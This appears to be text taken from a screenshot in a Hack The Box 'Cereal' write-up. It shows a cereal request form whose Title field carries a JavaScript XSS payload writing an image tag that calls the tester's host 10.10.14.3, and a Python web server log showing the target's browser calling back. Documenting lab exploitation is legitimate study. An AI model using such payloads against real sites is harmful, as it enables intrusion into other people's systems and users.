 https://cereal.htb
Burp
Cereal Request
Title
avascript: document.write`<img src='http://10.10.14.3/iamf'/>`)
Flavor
Color
#FFFFFF
HEX
Description
123
Request
Great cereal request!
File Actions Edit View Help
Shell No. 1 Shell No. 2
➜ root@kali «cereal» «10.10.14.3»
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.217 - - [05/Jun/2021 10:21:08] code 404, message File not found
10.10.10.217 - - [05/Jun/2021 10:21:08] "GET /iamf HTTP/1.1" 404 -
^[s